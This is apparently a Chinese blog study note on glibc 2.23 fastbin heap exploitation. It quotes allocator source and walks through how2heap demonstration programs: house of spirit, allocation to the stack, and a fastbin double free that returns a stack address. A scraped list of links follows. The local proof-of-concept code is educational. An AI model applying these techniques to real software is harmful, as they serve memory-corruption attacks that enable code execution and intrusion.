
fastbin attack学习小结
fastbin attack学习小结
之前留在本地的一篇笔记,复习一下。
下面以glibc2.23为例,说明fastbin管理动态内存的细节。先看一下释放内存的管理:
if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())
// 检查chunk大小是否大于max_fast的大小,如果是,则chunk进入Fastbins进行处理
#if TRIM_FASTBINS

      /*

    If TRIM_FASTBINS set, don't place chunks

    bordering top into fastbins

      */

      && (chunk_at_offset(p, size) != av->top)


#endif

      ) {

    if (__builtin_expect (chunk_at_offset (p, size)->size <= 2 * SIZE_SZ, 0)

    || __builtin_expect (chunksize (chunk_at_offset (p, size))

                 >= av->system_mem, 0))
  /* chunk_at_offset将p+size这段内存强制看成一个chunk结构体,这里对fastbin中chunk的大小做出了限制,分配的最小的chunk不能小于2*SIZE,分配的最大的chunk不能大于av->system_mem */

      {

    /* We might not have a lock at this point and concurrent modifications

       of system_mem might have let to a false positive.  Redo the test

       after getting the lock.  */

    if (have_lock

        || ({ assert (locked == 0);

          mutex_lock(&av->mutex);

          locked = 1;

          chunk_at_offset (p, size)->size <= 2 * SIZE_SZ

            || chunksize (chunk_at_offset (p, size)) >= av->system_mem;

          }))

      {

        errstr = "free(): invalid next size (fast)";

        goto errout;

      }

    if (! have_lock)

      {

        (void)mutex_unlock(&av->mutex);

        locked = 0;

      }

      }

    // 这一段代码表示对下一个chunk的size进行检查

    free_perturb (chunk2mem(p), size - 2 * SIZE_SZ);

    set_fastchunks(av);

    unsigned int idx = fastbin_index(size);      // 根据chunk的大小,选择对应的Fastbin的idx

    fb = &fastbin (av, idx);    //

    /* Atomically link P to its fastbin: P->FD = *FB; *FB = P;  */

    mchunkptr old = *fb, old2;

    unsigned int old_idx = ~0u;

    do

      {

    /* Check that the top of the bin is not the record we are going to add

       (i.e., double free).  */

    if (__builtin_expect (old == p, 0))

      {
  // 如果连续两次释放的是同一块地址的内存,会报double free的错误

        errstr = "double free or corruption (fasttop)";

        goto errout;

      }

    /* Check that size of fastbin chunk at the top is the same as

       size of the chunk that we are adding.  We can dereference OLD

       only if we have the lock, otherwise it might have already been

       deallocated.  See use of OLD_IDX below for the actual check.  */

    if (have_lock && old != NULL)

      old_idx = fastbin_index(chunksize(old));

    p->fd = old2 = old;

      }

    while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2)) != old2);

    if (have_lock && old != NULL && __builtin_expect (old_idx != idx, 0))

      {

    errstr = "invalid fastbin entry (free)";

    goto errout;

      }

  }
可以看出,glibc2.23对于double free的管理非常地松散,如果连续释放相同chunk的时候,会报错,但是如果隔块释放的话,就没有问题。在glvibc2.27及以后的glibc版本中,加入了tcache机制,加强了对use after free的检测,所以glibc2.23中针对fastbin的uaf在glibc2.27以后,就失效了。
glibc2.23中对fastbin申请chunk的操作如下:
  if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))

    {

      idx = fastbin_index (nb);
  // 获取fastbin的index

      mfastbinptr *fb = &fastbin (av, idx);

      mchunkptr pp = *fb;

      do

        {

          victim = pp;

          if (victim == NULL)

            break;

        }

      while ((pp = catomic_compare_and_exchange_val_acq (fb, victim->fd, victim))

             != victim);

      if (victim != 0)

        {
    // 检查链表的size是否合法

          if (__builtin_expect (fastbin_index (chunksize (victim)) != idx, 0))

            {

              errstr = "malloc(): memory corruption (fast)";

            errout:

              malloc_printerr (check_action, errstr, chunk2mem (victim), av);

              return NULL;

            }

          check_remalloced_chunk (av, victim, nb);

          void *p = chunk2mem (victim);

          alloc_perturb (p, bytes);

          return p;

        }

    }
fastbin中检查机制比较少,而且fastbin作为单链表结构,同一链表中的元素由fd指针来进行维护。同时fastbin不会对size域的后三位进行检查,这导致glibc pwn中对于fastbin的利用和考察要比其它的bins中更加频繁。
其中,最为常见的利用思路,就是把chunk块劫持到其他的数据段,比如栈中,bss段或者_hook地址处等等。通过how2heap上的几个例子来进行理解。
House of spirit
house_of_spirit这种技术,通常是在别的数据段伪造一个chunk,这个chunk满足fastbin的大小,这时候,如果把这个chunk指针free掉,然后重新申请相同大小的堆块,就会把这个fake chunk申请出来。
fake chunk的时候,需要布置fake chunk的内容来绕过一下检测:
1.要避免double free的情况:fake chunk所指向的链表头部不能是fake chunk,上面的源码中有过展示;
2.fake chunk的ISMMAP这个位不能为1,free时,如果是mmap分配出的chunk,会被单独处理;
3.fake chunk的地址需要对齐(2size_t对齐);
4.fake chunk的next chunk的大小不能等于2*SIZE_SE,同时也不能大于av->system_mem,这个从上面的源码中也可以看出。
一般我们在看到,如果有向bss段,或者栈中有这种奇奇怪怪的输入,且输入空间比较大的时候,我们都可以考虑去伪造一个chunk。
这里记录一下how2heap上面house_of_spirit.c的调试过程:
#include <stdio.h>

#include <stdlib.h>

int main()

{

    fprintf(stderr, "This file demonstrates the house of spirit attack.\n");

    fprintf(stderr, "Calling malloc() once so that it sets up its memory.\n");

    malloc(1);

    fprintf(stderr, "We will now overwrite a pointer to point to a fake 'fastbin' region.\n");

    unsigned long long *a;

    // This has nothing to do with fastbinsY (do not be fooled by the 10) - fake_chunks is just a piece of memory to fulfil allocations (pointed to from fastbinsY)

    unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));

    fprintf(stderr, "This region (memory of length: %lu) contains two chunks. The first starts at %p and the second at %p.\n", sizeof(fake_chunks), &fake_chunks[1], &fake_chunks[9]);

    fprintf(stderr, "This chunk.size of this region has to be 16 more than the region (to accommodate the chunk data) while still falling into the fastbin category (<= 128 on x64). The PREV_INUSE (lsb) bit is ignored by free for fastbin-sized chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems.\n");

    fprintf(stderr, "... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end. \n");

    fake_chunks[1] = 0x40; // this is the size

    fprintf(stderr, "The chunk.size of the *next* fake region has to be sane. That is > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 128kb by default for the main arena) to pass the nextsize integrity checks. No need for fastbin size.\n");

        // fake_chunks[9] because 0x40 / sizeof(unsigned long long) = 8

    fake_chunks[9] = 0x1234; // nextsize

    fprintf(stderr, "Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.\n", &fake_chunks[1]);

    fprintf(stderr, "... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.\n");

    a = &fake_chunks[2];

    fprintf(stderr, "Freeing the overwritten pointer.\n");

    free(a);

    fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_chunks[2]);

    fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));

}
第一个断点设在malloc(1)处,在64位下的最小申请的chunk最小大小是32个字节。

unsigned long long *a;

 // This has nothing to do with fastbinsY (do not be fooled by the 10) - fake_chunks is just a piece of memory to fulfil allocations (pointed to from  fastbinsY)

unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));
这里定义了一个无符号长长整型的fake_chunks的数组,并且做了一个16字节的地址对齐。以及一个无符号长长整型的指针a。
断点下到fake_chunks[1]=0x40这里,这里就是确定了fake chunk的大小。fake chunk的大小必须落在fastbin的区间,但是next chunk的大小只需满足: > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 128kb by default for the main arena)即可。
fake_chunk[9]这里伪造了next size的大小,满足条件大于2 SIZE_SE,小于system_mem。
然后把fake_chunk的地址赋值给a,伪造完chunk块之后,就可以尝试free一下,看看会发生什么:

可以看到,有一个不是堆上的地址进入了fastbin中(我调试的时候,系统默认的libc版本是2.27,所以这里fake chunk的地址进入了tcachebins中,但是不影响调试和调试结果,tacache主要会对double free做一个更加严格的检查)。

这个地址,就是我们之前在栈中伪造的地址。
然后,重新malloc,我们发现最后申请出的chunk,就是我们fake chunk的地址。
alloc_to_stack
house_of_spirit提前布置了fake_chunk,并且主动free掉了fake_chunk,来把栈上伪造的数据加入fastbin中。alloc_to_stack没有主动free栈上的伪造的chunk,而是通过修改已经free掉的chunk的fd指针,来把栈上伪造的chunk加入到fastbin中。
#include<stdio.h>

typedef struct _chunk

{

    long long pre_size;

    long long size;

    long long fd;

    long long bk;

}CHUNK,*PCHUNK;

int main(void)

{

    CHUNK stack_chunk;

    void *chunk1;

    void *chunk_a;

    void *stack_ptr;

    stack_ptr=&stack_chunk;

    printf("stack_chunk address:%p\n",stack_ptr);

    stack_chunk.size=0x21;

    chunk1=malloc(0x10);

    printf("chunk1 address:%p\n",chunk1);

    free(chunk1);

    printf("chunk1 address:%p\n",chunk1);

    *(long long*)chunk1=&stack_chunk;

    malloc(0x10);

    chunk_a=malloc(0x10);

    printf("chunk_a address:%p\n",chunk_a);

    return 0;

}
这个例子,我们调试以上代码,为了方便直接观察内存分配的布局,将关键的地址值全部打印出来,同时通过给结构体中变量赋值,省略了在栈上布置数据的过程。
断点下在malloc(0x10)这里。可以看到,我们首先申请了一个chunk,然后释放掉,然后我们再修改chunk的fd指针为栈上伪造的chunk的地址。

根据stack LIFO的特性,先申请一次chunk把堆上的地址分配出去,再申请一次chunk,我们就可以把我们的chunk布置到栈中。
向我们上面直接给fd指针赋值是一种非常理想化的操作,在实际漏洞和题目中基本不会存在这种类似的利用场景。更多得需要通过uaf或者堆溢出来修改chunk的fd指针。
fastbin_dup_into_stack
how2heap上的fastbin_dup_into_stack.c也是运用到alloc_to_stack这种技术,但是这里就需要用到double free的方式修改fastbin中chunk的fd指针了。调试过程记录如下:
#include <stdio.h>

#include <stdlib.h>

int main()

{

    fprintf(stderr, "This file extends on fastbin_dup.c by tricking malloc into\n"

           "returning a pointer to a controlled location (in this case, the stack).\n");

    unsigned long long stack_var;

    fprintf(stderr, "The address we want malloc() to return is %p.\n", 8+(char *)&stack_var);

    fprintf(stderr, "Allocating 3 buffers.\n");

    int *a = malloc(8);

    int *b = malloc(8);

    int *c = malloc(8);

    fprintf(stderr, "1st malloc(8): %p\n", a);

    fprintf(stderr, "2nd malloc(8): %p\n", b);

    fprintf(stderr, "3rd malloc(8): %p\n", c);

    fprintf(stderr, "Freeing the first one...\n");

    free(a);

    fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a);

    // free(a);

    fprintf(stderr, "So, instead, we'll free %p.\n", b);

    free(b);

    fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a);

    free(a);

    fprintf(stderr, "Now the free list has [ %p, %p, %p ]. "

        "We'll now carry out our attack by modifying data at %p.\n", a, b, a, a);

    unsigned long long *d = malloc(8);

    fprintf(stderr, "1st malloc(8): %p\n", d);

    fprintf(stderr, "2nd malloc(8): %p\n", malloc(8));

    fprintf(stderr, "Now the free list has [ %p ].\n", a);

    fprintf(stderr, "Now, we have access to %p while it remains at the head of the free list.\n"

        "so now we are writing a fake free size (in this case, 0x20) to the stack,\n"

        "so that malloc will think there is a free chunk there and agree to\n"

        "return a pointer to it.\n", a);

    stack_var = 0x20;

    fprintf(stderr, "Now, we overwrite the first 8 bytes of the data at %p to point right before the 0x20.\n", a);

    *d = (unsigned long long) (((char*)&stack_var) - sizeof(d));

    fprintf(stderr, "3rd malloc(8): %p, putting the stack address on the free list\n", malloc(8));

    fprintf(stderr, "4th malloc(8): %p\n", malloc(8));

}
fastbin_dup_into_stack中如果用到ubuntu 18.04的libc-2.27.so编译的话,由于tcache机制的检测,double free的问题会被检测出来,所以这里用patchelf修改了链接器和动态链接库。
程序首先申请了三块堆块:

   fprintf(stderr, "Freeing the first one...\n");

    free(a);

    fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a);

    // free(a);

    fprintf(stderr, "So, instead, we'll free %p.\n", b);

    free(b);

    fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a);

    free(a);
这样释放chunk是为了绕过double free的检测。这时候可以看到,0x603000这个地址,在fastbin的链表中被添加了两次。

unsigned long long *d=malloc(8);
这时候,申请出来的堆块实际上就是0x603000地址所在的chunk。但是,由于它被free了两次,所以它现在仍然在fastbin中,这时候,我们可以控制它的fd指针。
*d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
这时候,实际上是把栈上的地址加入fastbin链表,在之后的malloc中进行分配。为了能够顺利地把fake chunk添加到fastbin链表中,stack_var之前就被赋值为20。

fastbin如图所示,最后第四次分配的时候,就成功将栈上的目标地址分配出来了。
fastbin attack学习小结的更多相关文章
- Fastbin attack 总结
Fastbin attack 本文参考了ctf-wiki 和glibc 要了解fastbin attack,我们先要了解fastbin的机制.由于libc2.26后加入了tcache机制,我们这里就只 ...
- House_of_orange 学习小结
House_of_orange学习小结 house_of_orange最早出现在2016年hitcon的一道同名题目,其利用效果,是当程序没有free函数的时候,我们可以通过一些方法,来让chunk被 ...
- flex学习小结
接触到flex一个多月了,今天做一个学习小结.如果有知识错误或者意见不同的地方.欢迎交流指教. 画外音:先说一下,我是怎么接触到flex布局的.对于正在学习的童鞋们,我建议大家没事可以逛逛网站,看看人 ...
- Python 学习小结
python 学习小结 python 简明教程 1.python 文件 #!/etc/bin/python #coding=utf-8 2.main()函数 if __name__ == '__mai ...
- react学习小结(生命周期- 实例化时期 - 存在期- 销毁时期)
react学习小结 本文是我学习react的阶段性小结,如果看官你是react资深玩家,那么还请就此打住移步他处,如果你想给一些建议和指导,那么还请轻拍~ 目前团队内对react的使用非常普遍,之 ...
- objective-c基础教程——学习小结
objective-c基础教程——学习小结 提纲: 简介 与C语言相比要注意的地方 objective-c高级特性 开发工具介绍(cocoa 工具包的功能,框架,源文件组织:XCode使用介绍) ...
- pthread多线程编程的学习小结
pthread多线程编程的学习小结 pthread 同步3种方法: 1 mutex 2 条件变量 3 读写锁:支持多个线程同时读,或者一个线程写 程序员必上的开发者服务平台 —— DevSt ...
- ExtJs学习笔记之学习小结LoginDemo
ExtJs学习小结LoginDemo 1.示例:(登录界面) <!DOCTYPE html> <html> <head> <meta charset=&quo ...
- 点滴的积累---J2SE学习小结
点滴的积累---J2SE学习小结 什么是J2SE J2SE就是Java2的标准版,主要用于桌面应用软件的编程:包括那些构成Java语言核心的类.比方:数据库连接.接口定义.输入/输出.网络编程. 学习 ...
随机推荐
- hive学习笔记之五:分桶
欢迎访问我的GitHub https://github.com/zq2599/blog_demos 内容:所有原创文章分类汇总及配套源码,涉及Java.Docker.Kubernetes.DevOPS ...
- mysql字符集utf8和utf8mb4区别
1.起因 公司游戏项目上线第一天,出现单个区服异常宕机的问题,根据日志排查下来,连接数据的时候报错,后面排查是因为有玩家插入Emoji 等表情导致无法存储如数据库,数据库字符集编码为utf8,后续改成 ...
- Redis:Java链接redis单节点千万级别数据 写入,读取 性能测试
本文是对Redis 单节点,针对不同的数据类型,做插入行测试. 数据总条数为:10058624 环境说明: Redis 未做任何优化, 单节点 (服务器上, 内存64G) ...
- Cent OS下安装JDK11
自己云服务器以前装了个JDK1.7,最近发现出了jdk11,所以修改一下JDK版本: 我这里用的是Xshell和XFtp工具,下载地址:https://www.netsarang.com/downlo ...
- mybatis 加载策略及注解开发
1. 延迟策略 在需要用到数据时在加载相关数据,常用于一对多关系, 优点:先从单表查询,需要时再从关联表去关联查询,大大提高数据库性能, 缺点:当需要用到数据时,才会进行数据库查询,这样在大批量数据查 ...
- CF277E Binary Tree on Plane
CF277E Binary Tree on Plane 题目大意 给定平面上的 \(n\) 个点,定义两个点之间的距离为两点欧几里得距离,求最小二叉生成树. 题解 妙啊. 难点在于二叉的限制. 注意到 ...
- webpack 快速入门 系列 —— 性能
其他章节请看: webpack 快速入门 系列 性能 本篇主要介绍 webpack 中的一些常用性能,包括热模块替换.source map.oneOf.缓存.tree shaking.代码分割.懒加载 ...
- Gitbook配置目录折叠
如果有多个目录,Gitbook在浏览器上打开时,默认所有的目录都会打开,当目录比较多时,全部显示不利于阅读. 可以使用插件配置目录折叠,使得打开浏览器时这些目录默认是关闭的. 在执行gitbook i ...
- 字符串的模式匹配算法——KMP模式匹配算法
朴素的模式匹配算法(C++) 朴素的模式匹配算法,暴力,容易理解 #include<iostream> using namespace std; int main() { string m ...
- 前端开发入门到进阶第二集【emmet插件的使用技巧】
Emmet (前身为 Zen Coding) 是一个能大幅度提高前端开发效率的一个工具.基本上,大多数的文本编辑器都会允许你存储和重用一些代码块,我们称之为"片段".虽然片段能很好 ...